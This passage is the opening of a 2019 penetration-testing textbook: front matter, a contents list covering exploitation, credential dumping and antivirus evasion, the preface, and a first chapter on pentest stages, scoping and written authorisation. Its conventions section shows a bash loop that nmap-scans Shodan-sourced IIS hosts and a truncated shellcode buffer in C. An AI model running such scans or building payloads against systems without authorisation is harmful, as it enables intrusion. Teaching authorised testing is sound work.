# Learn Penetration Testing

Understand the art of penetration testing and develop your white hat hacker skills



www.packt.com

**Rishalin Pillay** 

## **Learn Penetration Testing**

Understand the art of penetration testing and develop your white hat hacker skills

**Rishalin Pillay** 



**BIRMINGHAM - MUMBAI** 

#### **Learn Penetration Testing**

Copyright © 2019 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

Commissioning Editor: Vijin Boricha Acquisition Editor: Heramb Bhavsar Content Development Editor: Jordina Dcunha Technical Editor: Mamta Yadav Copy Editor: Safis Editing Project Coordinator: Nusaiba Ansari Proofreader: Safis Editing Indexer: Pratik Shirodkar Graphics: Jisha Chirayil Production Coordinator: Shraddha Falebhai

First published: May 2019

Production reference: 1290519

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-83864-016-3

www.packtpub.com

This book is dedicated to my best friend, my life companion, and the mother of our child -Rubleen Pillay. Without your support, patience, and love, this book would not have been possible. Thank you for all the long nights that you have spent with Kai while I wrote this book. I love you, you absolutely ROCK!

– Rishalin Pillay



mapt.io

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

#### Why subscribe?

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Mapt is fully searchable
- Copy and paste, print, and bookmark content

#### Packt.com

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.

At www.packt.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

# Contributors

#### About the author

**Rishalin Pillay** has over 12 years' cybersecurity experience, and has acquired a vast amount of skills consulting for Fortune 500 companies while taking part in projects performing tasks in network security design, implementation, and vulnerability analysis.

He holds many certifications that demonstrate his knowledge and expertise in the cybersecurity field from vendors such as ISC2, Cisco, Juniper, Checkpoint, Microsoft, CompTIA, and more.

Rishalin currently works at a large software company as a Senior Cybersecurity Engineer.

I would like to thank Packt Publishing for giving me an opportunity to write this book. A special thank you to Jordina D'cunha and the team for all the support they have provided me during this journey.

#### About the reviewer

**Chris Griffin** has been involved in cybersecurity since 2002, starting in **Security Operations Centre (SOC)** and internal penetration testing. In 2004, he became a volunteer for ISECOM, helping with work on the **Open Source Security Testing Methodology Manual (OSSTMM)** and teaching OSSTMM certifications. This culminated in Chris becoming a board member at ISECOM in 2014.

Chris is a regular as various security conferences around the world—a list that is evergrowing. He has also reviewed several books and been a contributor to the book *Hacking Linux Exposed 3rd Edition,* written as an ISECOM project.

#### Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

## Table of Contents

| Preface                                                           | 1        |
|-------------------------------------------------------------------|----------|
| Section 1: The Basics                                             |          |
| Chapter 1: Introduction to Penetration Testing                    | 8        |
| Technical requirements                                            | 8        |
| What is penetration testing?                                      | 9        |
| Stages of a penetration test                                      | 10       |
| Pre-engagement                                                    | 10       |
| Scoping                                                           | 11       |
| Timelines                                                         | 12       |
| Dealing with third parties                                        | 12       |
| Payment                                                           | 13       |
| Your "get out of jail free card"                                  | 13       |
| Intelligence gathering                                            | 14       |
| Threat modeling                                                   | 14       |
| Vulnerability analysis                                            | 15       |
| Exploitation                                                      | 15       |
| Post-exploitation                                                 | 15       |
| Reporting                                                         | 16       |
| Executive summary                                                 | 16       |
| Cotting storted with your lob                                     | 17       |
| Getting started with your lab                                     | 18       |
| Creating virtual machines in vieware, Hyper-V, and VirtualBox     | 20       |
| Microsoft Hyper-V                                                 | 20       |
| VMware                                                            | 23       |
|                                                                   | 23       |
| larget machines                                                   | 23       |
| Metaspioitable                                                    | 24       |
| Summary                                                           | 25       |
| Questions                                                         | 26       |
| Chapter 2: Getting Started with Kali Linux                        | 27       |
| Technical requirements                                            | 21       |
| An introduction to Kali Linux                                     | 20       |
| Installing and configuring Kali Linux                             | 20       |
| Installation                                                      | 32       |
| Installing Kali Linux on macOS                                    | 32<br>22 |
| Installing Kall Linux using the Windows Subsystem for Linux (WSL) | ১১<br>২৪ |
| Installing Kali Linux using VirtualBox                            | 41       |
| Configuring Kali Linux                                            | 42       |

| Basic commands in Kali Linux<br>Scripting in Kali Linux | 48<br>49   |
|---------------------------------------------------------|------------|
| The essential tools of Kali Linux                       | 49<br>50   |
| Nmap                                                    | 51         |
| Aircrack-ng                                             | 51         |
| John the Ripper (JTR) and Hydra                         | 52         |
| SET                                                     | 52         |
| Burp Suite                                              | 53         |
| Summary                                                 | 53         |
| Questions                                               | 54         |
| Section 2: Exploitation                                 |            |
| Chapter 3: Performing Information Gathering             | 56         |
| lecnnical requirements                                  | 57         |
| Passive information gathering                           | 57         |
| Google dorks                                            | 58<br>58   |
| Shodan                                                  | 61         |
| Shodan scripting                                        | 62         |
| Using Kali Linux<br>Maltego                             | 65<br>65   |
| Active information gathering                            | 68<br>68   |
| Nmap                                                    | 69         |
| Vulnerability scanning                                  | 74         |
| OpenVAS                                                 | 74         |
| Nessus                                                  | 79         |
| Capturing traffic                                       | 86         |
| Wireshark                                               | 86         |
| Summary                                                 | 91         |
| Questions                                               | 92         |
| Questions                                               | 92         |
| Chapter 4: Mastering Social Engineering                 | 93         |
| What is social anginopring?                             | 93         |
| Pretexting                                              | 94         |
| Phishing                                                | 96         |
| Spear phishing                                          | 97         |
| Tailgating                                              | 98         |
| Social engineering tools                                | 98         |
| The social engineering toolkit (SET)                    | 98         |
| GOPHISH<br>Modlishka                                    | 100        |
| Wifiphisher                                             | 101<br>102 |
| Creating a social engineering campaign                  | 102        |
|                                                         | 100        |

| Installing Modlishka                            | 103 |
|-------------------------------------------------|-----|
| Executing the attack                            | 108 |
| Using SET to create a phishing campaign         | 110 |
| Summary                                         | 112 |
| Questions                                       | 112 |
| Chapter 5: Diving into the Metasploit Framework | 113 |
| Technical requirements                          | 113 |
| Introducing Metasploit                          | 114 |
| Updating the Metasploit Framework               | 115 |
| Linking the Metasploit Framework to a database  | 116 |
| Enhancing your experience within Metasploit     | 120 |
| Using Metasploit to exploit a remote target     | 123 |
| Finding modules                                 | 125 |
| Exploit-DB                                      | 125 |
| Rapid7 exploit database                         | 126 |
| Oday.today                                      | 128 |
| Adding modules                                  | 128 |
| Metasploit options, shells, and payloads        | 130 |
| Options                                         | 130 |
| Shells                                          | 131 |
| Payloads<br>Working with MSEvonom               | 131 |
|                                                 | 135 |
| Summary                                         | 137 |
| Questions                                       | 138 |
| Chapter 6: Understanding Password Attacks       | 139 |
| Technical requirements                          | 139 |
| Introduction to password attacks                | 140 |
| Working with wordlists                          | 141 |
| Password profiling                              | 143 |
| Password mutation                               | 146 |
| Offline password attacks                        | 148 |
| John the Ripper                                 | 150 |
| Hashcat<br>Online necessary ettecke             | 153 |
|                                                 | 155 |
| Modusa                                          | 155 |
| Nerack                                          | 157 |
| Dumning nasswords from memory                   | 109 |
| Summary                                         | 102 |
| Questions                                       | 107 |
|                                                 | 107 |
| Chapter 7: Working with Burp Suite              | 168 |
| Technical requirements                          | 168 |
|                                                 |     |

| Understanding Burp Suite<br>Preparing your environment | 169<br>170 |
|--------------------------------------------------------|------------|
| Installing Burp Suite Professional                     | 170        |
| Setting up OWASP BWA                                   | 171        |
| Configuring your browser                               | 174        |
| Exploring and configuring Burp Suite components        | 175        |
| Burp Suite tools                                       | 176        |
| Proxy                                                  | 177        |
| Target                                                 | 181        |
| Scanner                                                | 183        |
| Repeater                                               | 186        |
| Intruder                                               | 190        |
| Decoder                                                | 196        |
| Comparer                                               | 201        |
| Extender                                               | 204        |
| Summary                                                | 205        |
| Questions                                              | 205        |
|                                                        | 200        |
| Chapter 8: Attacking web Applications                  | 206        |
| lechnical requirements                                 | 207        |
| Preparing your environment                             | 207        |
| Types of web application security testing              | 207        |
| The components of a web application                    | 208        |
| Web application architecture                           | 208        |
| Web application languages                              | 209        |
| Python                                                 | 209        |
| Ruby                                                   | 210        |
| Java<br>Understanding the UTTD protocol                | 211        |
| Understanding the HTTP protocol                        | 212        |
| Common web application attacks                         | 213        |
| Indución attacka (LEU/DEI)                             | 215        |
| Cross Site Dequest Forgery (CSDE)                      | 215        |
| Cross-site scripting (XSS)                             | 210        |
| SOL injection (SOLi)                                   | 210        |
| Command execution                                      | 217        |
| Attacking web applications                             | 210        |
| Nikto                                                  | 210        |
| Using Salman                                           | 210        |
| Performing attacks using Sglmap                        | 210        |
| Information gathering                                  | 220        |
| Dumping user details from SQL tables                   | 224        |
| Creating a backdoor using PHP                          | 227        |
| Performing XSS attacks                                 | 230        |
| Performing a reflective XSS attack                     | 230        |
| Performing a stored XSS attack                         | 233        |

| Performing a file inclusion attack                                                 | 234 |
|------------------------------------------------------------------------------------|-----|
| Performing a command execution attack                                              | 236 |
| Summary                                                                            | 243 |
| Questions                                                                          | 243 |
| Chapter 9: Getting Started with Wireless Attacks                                   | 244 |
| Technical requirements                                                             | 245 |
| Exploring wireless attacks                                                         | 245 |
| Wireless network architecture                                                      | 245 |
| Wireless frames                                                                    | 246 |
| Notable wireless frames                                                            | 247 |
| Wireless security protocols                                                        | 249 |
| WEP                                                                                | 250 |
| WPA                                                                                | 250 |
| WI-FI Protected Access version 2 (WPA2)<br>Wi-Fi Protected Access version 3 (WPA3) | 201 |
| Types of wireless attacks                                                          | 257 |
| Compatible hardware                                                                | 252 |
| Wireless adapters                                                                  | 200 |
| Wireless adapters                                                                  | 254 |
| Wiferbisher                                                                        | 256 |
|                                                                                    | 257 |
| Aircrack-ng suite                                                                  | 259 |
| Airmon-ng                                                                          | 260 |
| Airodump-ng<br>Aironlay ng                                                         | 261 |
| Airepidy-ity                                                                       | 203 |
| The Evil Twin attack                                                               | 200 |
| Creating WED WDA and WDA?                                                          | 200 |
| Cracking WEF, WFA, and WFAZ                                                        | 272 |
| Cracking WPA/WPAZ                                                                  | 273 |
|                                                                                    | 275 |
| Summary                                                                            | 279 |
| Questions                                                                          | 279 |
| Section 3: Post Exploitation                                                       |     |
| Chapter 10: Moving Laterally and Escalating Your Privileges                        | 281 |

| chapter 10. Moving Laterally and Escalating four Privileges | 281 |
|-------------------------------------------------------------|-----|
| Technical requirements                                      | 281 |
| Discovering post-exploitation techniques                    | 282 |
| Lateral movement                                            | 282 |
| Privilege escalation                                        | 283 |
| Pivoting                                                    | 283 |
| Preparing your environment                                  | 284 |
| Post-exploitation tools                                     | 288 |
| Metasploit Framework                                        | 288 |
| Metasploit post modules                                     | 288 |
| Empire                                                      | 291 |
| Responder                                                   | 296 |
|                                                             |     |

| v ] |
|-----|
| v ] |

| Mimikatz                                               | 299 |
|--------------------------------------------------------|-----|
| Performing post-exploitation attacks                   | 300 |
| Performing credential harvesting                       | 301 |
| Performing Overpass-the-Hash                           | 305 |
| Performing lateral movement                            | 310 |
| Performing a Pass-the-Licket attack                    | 312 |
| Summary                                                | 314 |
| Questions                                              | 315 |
| Chapter 11: Antivirus Evasion                          | 316 |
| Technical requirements                                 | 316 |
| The evolution of antivirus technologies                | 317 |
| Out with the old                                       | 317 |
| In with the new                                        | 317 |
| Concepts of antivirus evasion                          | 318 |
| Antivirus evasion techniques                           | 319 |
| Encoders                                               | 319 |
| Custom compiling                                       | 319 |
| Optuscation                                            | 319 |
|                                                        | 320 |
|                                                        | 320 |
|                                                        | 322 |
| Custom compiling                                       | 329 |
| Testing evasion techniques                             | 333 |
| VirusTotal                                             | 335 |
| Summary                                                | 338 |
| Questions                                              | 220 |
|                                                        | 330 |
| Chapter 12: Maintaining Control within the Environment | 339 |
| Technical requirements                                 | 339 |
| The importance of maintaining access                   | 340 |
| Techniques used to maintain access                     | 340 |
| Backdoor                                               | 341 |
| C2                                                     | 341 |
| Linux cron jobs                                        | 341 |
|                                                        | 341 |
| Using tools for persistence                            | 342 |
|                                                        | 342 |
| Empire                                                 | 346 |
| Summary                                                | 349 |
| Questions                                              | 349 |
| Section 4: Section 4: Putting It All Together          |     |
| Chapter 13: Reporting and Acting on Your Findings      | 351 |
|                                                        |     |

| Technical requirements                              | 351        |
|-----------------------------------------------------|------------|
| The importance of a penetration testing report      | 352        |
| What goes into a penetration test report?           | 352        |
| Cover page                                          | 353        |
| Executive summary                                   | 353        |
|                                                     | 353        |
| Risk ranking                                        | 353        |
| General findings                                    | 355        |
| Strategic roadmap                                   | 355        |
| Technical report                                    | 355        |
| Tools used                                          | 356        |
| Information gathering                               | 356        |
| Vulnerability assessment and exploitation           | 357        |
| Post-exploitation                                   | 358        |
| Tools for report writing                            | 359        |
| Methodologica                                       | 359        |
| Nedes                                               | 360        |
| lisues and evidence                                 | 362        |
| Pacommending remediation ontions                    | 304        |
| Information asthering                               | 300        |
| Social engineering                                  | 300        |
| Vulnerabilities and OS bardening                    | 367        |
| Passwords                                           | 368        |
| Web applications                                    | 369        |
| Privilege escalation and lateral movement           | 369        |
| Summary                                             | 370        |
| Questions                                           | 370        |
|                                                     | 010        |
| Chapter 14: Where Do I Go from Here?                | 371        |
| lechnical requirements                              | 371        |
| Knowledge maintenance                               | 371        |
| Network penetration testing                         | 372        |
| Wireless penetration testing                        | 373        |
| vveb application penetration testing                | 373        |
| Online training                                     | 374        |
| Cyblaly<br>Pentester Academy                        | 374<br>374 |
| Pentesterlab                                        | 374        |
| Certifications                                      | 375        |
| eLearnSecurity                                      | 375        |
| Offensive security                                  | 376        |
| Global Information Assurance Certifications (GIACs) | 376        |
| Toolkit maintenance                                 | 376        |
| Purposefully vulnerable resources                   | 377        |
| Vulnhub                                             | 377        |
|                                                     |            |

| Hack The Box              | 377 |
|---------------------------|-----|
| Summary                   | 378 |
| Assessments               | 379 |
| Other Books You May Enjoy | 384 |
| Index                     | 387 |

## Preface

Penetration testing can be a complex topic, especially if you are someone who is just starting out in the field. When I wrote this book, I looked at my own situation and how overwhelmed I felt when I started working in penetration testing. There is a lot of great content available online, but knowing where to start was the point that I really got stuck on. I would find content that assumes you have some knowledge of penetration testing, or knowledge of how a certain tool works, and so on.

This book is geared to those who are looking at finding a good starting point on their career within penetration testing. The objective of the book is not to teach you flashy skills that you can use to break into networks, but rather to help you gain a good understanding of the technology while practicing your skills in a controlled environment using real-world tools.

The goal of the book is to give you a good, solid understanding of penetration testing by the time you've finished reading. You will be able to fully grasp the phases of a penetration test, how to perform various techniques, and how to use various tools.

#### Who this book is for

This book is intended for those who wish to learn about penetration testing, but who only have minimal or no experience with this particular topic. The ideal person to read this book either has some basic IT education and knows the basics of Linux, or is self-taught and able to pick up new skills fast, through both theory and hands-on practice. Those who already have some skills in ethical hacking may find it easier to digest the contents of this book on a faster-than-average basis.

#### What this book covers

Chapter 1, *Introduction to Penetration Testing*, helps you to understand what a penetration test is. Here, we will introduce the stages of a penetration test and what happens at each stage. Having a lab is key for learning, so we will cover how to build your own lab environment using VMware, Hyper-V, or VirtualBox. We will discuss target virtual machines based on Windows and Linux, which you will use to practice your skills.

Chapter 2, *Getting Started with Kali Linux*, gets you started with a penetration base operating system. Kali Linux is well known and used by both pentesters and attackers. We will cover the installation and setup of Kali Linux, as well as the basic commands and essential tools that are contained within Kali Linux. We will look at installing additional tools, maintaining updates of the tools, and how to leverage scripts within Kali Linux.

Chapter 3, *Performing Information Gathering*, gets you familiar with the various types of information gathering. We will cover various online resources and tools that can be used to gather information about your target. Techniques that are covered in this chapter include port scanning, vulnerability scanning, and traffic capturing.

Chapter 4, *Mastering Social Engineering*, focuses on one of the most common attack methods in the real world. Here, we will cover why social engineering is successful and how you can conduct social engineering attacks using various tools.

Chapter 5, *Diving into the Metasploit Framework,* focuses on a tool that speaks for itself. The Metasploit Framework is well known and is extremely flexible and robust. Here, you will learn about the various exploits that it contains and where to find additional ones. We will cover various components of the Metasploit Framework and how you can leverage this framework in a penetration test.

Chapter 6, *Understanding Password Attacks*, dives into the various types of password attacks that exist. We will cover the tools that are used for the various attacks. You will learn how to build wordlists, and where you can obtain additional wordlists that are prebuilt. You will use these skills to perform password cracking and to dump credentials from memory.

Chapter 7, *Working with Burp Suite*, teaches you how to use Burp Suite like a professional. Here, we will look at how you can obtain the latest version of Burp Suite Professional and the differences between the various editions. We will cover many aspects of the tool, and how to use the tool to perform various attacks.

Chapter 8, *Attacking Web Applications*, is where we turn our focus to web applications. Web applications have evolved dramatically over the years, and we will cover the various components of web applications and some of the languages that are used for development. You will learn about various attacks and how to perform them using your lab environment, with tools designed for web application attacks.

Chapter 9, *Getting Started with Wireless Attacks*, focuses on wireless technologies. To perform a penetration test on a wireless network, you need to understand the components of a wireless network, as well as the various wireless frames and tools that are used. We will cover all of these, including the hardware requirements for performing attacks against a wireless network.

Chapter 10, *Moving Laterally and Escalating Your Privileges*, focuses on post-exploitation. You will learn the various post exploitation techniques that exist and the various tools that can be used. Here, we will focus on performing post-exploitation attacks on an Active Directory domain by taking advantage of the workings of the Kerberos protocol.

Chapter 11, *Antivirus Evasion*, looks at how antivirus technologies have evolved. Here, we will cover the various techniques that exist for antivirus evasion. We will look at the tools that can be used, and how to use the various tools when building a payload to avoid detection.

Chapter 12, *Maintaining Control within the Environment*, finalizes the post exploitation phase by looking at how we can maintain a foothold within a compromised network. Here, we will look at various ways in which we can maintain persistence, and what tools can be used to accomplish our goal.

Chapter 13, *Reporting and Acting on Your Findings*, looks at an integral part of any penetration test. In this chapter, you will learn how to write a penetration testing report that is tailored to executives and technical staff. You will learn about the various recommendations that should be made to remediate some of the common findings that you would come across in a real-world penetration test.

Chapter 14, *Where Do I Go from Here?*, concludes the book by looking at how you can take your skills to the next level. We will cover some certifications and where you can obtain vulnerable operating systems that you can use to practice and enhance your skills.

#### To get the most out of this book

In order to gain the most benefit from the practical aspects of this book, you will need to have a virtualization environment set up. This can be set up using VMware or VirtualBox. Hyper-V will work, but there is a restriction that does not allow you to link a wireless card directly to the virtual machine. This prevents you from performing wireless attacks if you have a compatible wireless card.

The penetration testing operating system of choice is Kali Linux. Having some basic Linux knowledge is not mandatory, but would be beneficial. Kali Linux contains hundreds of tools. We do not focus on all of them, but only on the tools that would get the job done. Occasionally, we will look at tools that are available on the internet, but the installation and setup steps are clearly defined within the book.

The target systems used in this book are predominantly freely available, such as Metasploitable and OWASP BWA. We will work with Windows Server and Windows 10 as a target operating system in some chapters; the evaluation editions of these operating systems will suffice. Having knowledge of how to set up Active Directory would be beneficial.

Finally, this book does not focus on a specific target operating system, instead focusing on teaching you how to use various techniques, methodologies, and tools to obtain the results you need. Your knowledge will increase over time as you continue to apply what you have learned and gain experience by practicing your skills with various other vulnerable machines found on the internet.

#### Download the color images

We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here:

http://www.packtpub.com/sites/default/files/downloads/9781838640163\_ColorImages
.pdf.

#### **Conventions used**

There are a number of text conventions used throughout this book.

CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "We will leverage the pip command to install the required shodan files."

A block of code is set as follows:

```
#!/bin/bash
cat shodan-iis.txt | while read line
do
nmap -sS -sV $line
done
```

When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:

```
#include<stdio.h>
#include<string.h>
unsigned char buf[] =
"\xbd\xa1\xe2\xe6\x8b\xd9\xeb\xd9\x74\x24\xf4\x5f\x2b\xc9\x66"
```

Any command-line input or output is written as follows:

sudo apt-get update && sudo apt-get install python2.7

**Bold**: Indicates a new term, an important word, or words that you see on screen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "You will notice that the interval is **0.102400 [Seconds]**."

Warnings or important notes appear like this.



Tips and tricks appear like this.

#### Get in touch

Feedback from our readers is always welcome.

General feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packt.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packt.com with a link to the material.

If you are interested in becoming an author: If there is a topic that you have expertise in, and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.

#### Reviews

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit packt.com.

#### Disclaimer

The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.

# **1** Section 1: The Basics

In this section, we will begin with the basics. You will learn about penetration testing and what it entails. Understanding the stages of a penetration test is the key to success. We will start to prepare our environment by using an operating system that is geared toward penetration testing—Kali Linux. You will learn how to set up and configure the various elements of Kali Linux.

The following chapters will be covered in this section:

- Chapter 1, Introduction to Penetration Testing
- Chapter 2, Getting Started with Kali Linux

# 1 Introduction to Penetration Testing

In this chapter, we begin our journey by building a solid foundation. Having a good understanding of the basics of penetration testing will help you conduct a successful penetration test, as opposed to haphazardly scanning networks and performing tests blindly. We will define penetration testing and how it differs from other security assessments. Before the actual penetration test occurs, there are a few things that need to be done in order to ensure that the correct authorization is in place and the correct scope is defined. Every successful penetration testing student requires a lab environment—it can be daunting to build one, but don't despair. We will look at what options exist for a lab environment.

As you progress through the chapter, you will learn the following:

- What is penetration testing?
- Stages of a penetration test
- Getting started with your lab
- Creating **virtual machines** (**VMs**) in VMware, Hyper-V, and Virtualbox

#### **Technical requirements**

The following technical requirements are required for this chapter:

- Kali Linux version 2019.1
- Any hypervisor, such as VMware, Hyper-V, or Virtualbox

#### What is penetration testing?

Today, penetration testing is often confused with vulnerability assessments, red team assessments, and other security assessments. However, there are some differences between them, as follows:

- **Vulnerability assessment**: This is the process of identifying vulnerabilities and risks in systems. In a vulnerability assessment, the vulnerability is not exploited. It merely highlights the risks so that the business can identify the risks and plan for remediation.
- **Penetration testing**: This is the authorized process of finding and using vulnerabilities to perform an intrusion into a network, application, or host in a predefined time frame. Penetration testing can be conducted by an internal team or an external third party. Penetration testing goes one step further as opposed to a vulnerability assessment, in that a penetration test exploits the vulnerability to ensure it is not a false positive. Penetration testing does not involve anything that is unauthorized or uncoordinated. During a penetration test, some tests might affect business applications and cause downtime. For this reason, awareness at the management and staff levels is often required.
- **Red team assessment**: This is similar to a penetration test, but it's more targeted. As a penetration test's main aim is to discover multiple vulnerabilities and exploit them, the goal of a red team assessment is to test an organization's response capabilities and act on vulnerabilities that will meet their goals. In a red team assessment, the team will attempt to access information in any way possible and remain as quiet as possible. Stealth is key in a red team assessment. In a red team assessment, the duration of the assessment is much longer than a penetration test.

As you start your penetration testing journey, it's important to understand what penetration testing is. To illustrate what penetration testing is, let's consider a scenario.

You currently own an organization that holds customer data. Within your organization, you have SQL databases, public-facing websites, internet-facing servers, and a sizeable number of users. Your organization is a prime target for a number of attacks, such as SQL injections, social engineering against users, and weak passwords. Should your organization be compromised, there is a risk of customer data being exposed, and more.

In order to reduce your exposure to risks, you need to identify the holes in your current security posture. Penetration testing helps you to identify these holes in a controlled manner before an attacker does. Penetration testing uses real-world attacks that attackers would leverage; the aim is to obtain accurate information as to how deep an attacker could go within your network and how much information the attacker could obtain. The results of a penetration test give organizations an open view of the vulnerabilities and allow them to patch these before an adversary can act on them.

Think of penetration testing as looking through the eyes of an enemy.



Penetration testing is often referred to as ethical hacking, white hat hacking, pentest, or pentesting.

As the security maturity of organizations differs, so will the scope of your penetration tests. Some organizations might have really good security mechanisms in place, while others might not. As businesses have policies, business continuity plans, risk assessments, and disaster recovery as integral parts of their overall security, penetration testing needs to be included.

#### Stages of a penetration test

Now that you understand what penetration testing is, you may be wondering what the flow of a penetration test is. Penetration testing has a number of stages, and each stage forms an important part of the overall penetration test.

There are various standards that relate to penetration testing. This book does not follow any one of them specifically. There are other known standards, such as the following:



- NIST SP800-115 standard https://csrc.nist.gov/ publications/detail/sp/800-115/final
- Open Source Security Testing Methodology Manual (OSSTMM) - http://www.isecom.org/research

The following stages follow the **Penetration Testing Execution Standard (PTES)**, which I found to be a great starting point. The full standard can be found at http://www.pentest-standard.org/.

#### Pre-engagement

This is the most important phase in every penetration test. In this phase, you start defining the blueprint for the penetration test and align this blueprint to the business goals of the client. The aim is to ensure that everyone involved is on the same page and expectations are set well in advance.

During this phase, as a penetration tester, you need to take time to understand your client's requirements and goals. For example, why is the client performing a penetration test? Was the client compromised? Is the client performing the penetration test purely to meet a compliance requirement, or does the client intend to perform remediation on the findings? Talking to the client and understanding their business goals will help you plan and scope your penetration test so that any sticky situation can be avoided.

The pre-engagement phase consists of a few additional components that you need to consider.

#### Scoping

This component defines what will be tested. Here, the key is in finding a balance between time, cost, and the goals of the business. It's important to note that everything agreed upon during the scope must be clearly documented and all legal implications must be considered.

During this component, you will ask questions such as the following:

- What is the number of IP address ranges or systems that will be tested?
- Does the penetration test cover physical security, wireless networks, application servers, social engineering, and so on?
- What is off-limits for the penetration test? The business might have missioncritical systems that could lead to loss of revenue if these are affected by the penetration test.
- Will the penetration test be onsite or offsite?
- Are there any third-party servers that are in the scope of the penetration test?
- Are you performing a white-box, grey-box, or black-box penetration test?



The questions listed do not cover everything, and the questions will vary per client. To get a more comprehensive list of the type of questions you should consider, you can refer to the PTES Standard at http://www.pentest-standard.org/index.php/Pre-engagement.

**White-box** testing gives you complete open access to systems, code, network diagrams, and so on. It provides more comprehensive results that are not available to average attackers.



**Grey-box** testing gives you some sort of information about the internal systems; the aim is to obtain information from the viewpoint of an attacker who has already breached the system.

**Black-box** testing does not provide you with any information or access to the network. This type of test is more practical, as you simulate an external attacker.

While you work on scoping your penetration test, be very careful of **scope creep**. Scope creep is any additional work that is not agreed upon during the initial scope. It introduces risks to your penetration test, which can lead to loss of revenue for you, an unsatisfied client, and even legal implications. Scope creep is a trap that you can easily fall into.

Keep in mind the cost of a penetration test when in the scoping phase. Penetration test prices vary depending on what needs to be tested. For example, testing a complex web application will require a lot more time and effort, therefore the cost will be a lot more when compared to a simple network penetration test. The regularity with which you conduct the penetration test is another factor that affects the cost.

#### Timelines

Timelines can be set by the client as to when you are allowed to perform the penetration test. Some clients might have business-critical servers that are patched during a specific time window, and these servers might be off-limits during that time.

Ensure that the start and end dates are defined. This allows the penetration test to have a defined end date.

#### Dealing with third parties

Today, many businesses are utilizing cloud services. There is a high probability that you will encounter cloud servers within your penetration scope. It's important to keep in mind who owns the server. In the case of a cloud environment, the server is not owned by the business that the penetration test is being conducted for, but rather the cloud provider.

Big players in the cloud space, such as Microsoft, Amazon, and Google, all have penetration testing rules-of-engagement documents. These documents detail what you are allowed to do and what you are not allowed to do.



Microsoft defines its rules of engagement here: https://www.microsoft. com/en-us/msrc/pentest-rules-of-engagement. Amazon defines its rules of engagement here: https://aws.amazon.com/ security/penetration-testing/. Google defines its rules of engagement here: https://cloud.google.com/ security/overview/.

Make sure that you obtain the correct approvals from the cloud provider if you have any cloud services within your penetration scope; failure to do so might lead to legal consequences.

#### Payment

Discussions around payment terms are crucial, as it's common for large organizations to delay payments. You need to define your payment terms upfront. Clear dates should be defined as to when payments should be made.

Don't forget to define the costs; for example, you will perform a penetration test on 10 IP addresses at a cost of \$500 per IP address.

#### Your "get out of jail free card"

As you perform penetration testing, you will uncover multitudes of information that are valuable to real-world attackers, and you will also be performing activities that are illegal. The only thing that separates a penetration tester from a malicious hacker is permission.

Obtaining the relevant permission forms your "get out of jail free card". The permission that is provided by the business details any constraints and authorizes you to perform activities defined in your scoping agreement.

It's a formal approval from the business to begin the penetration test.

#### Intelligence gathering

